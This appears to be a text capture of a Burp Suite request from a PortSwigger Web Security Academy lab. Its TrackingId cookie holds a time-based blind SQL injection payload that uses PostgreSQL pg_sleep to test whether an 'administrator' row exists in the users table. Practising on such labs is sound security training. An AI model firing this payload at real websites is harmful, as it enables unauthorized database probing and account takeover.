 Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 0a3900fe0337c7b8c06c4e3400c60044.web-security-academy.net
3 Cookie: TrackingId=
x'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+F
ROM+users--; session=f4eChqroR89udddXSeY82S5BEAHCfSOA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17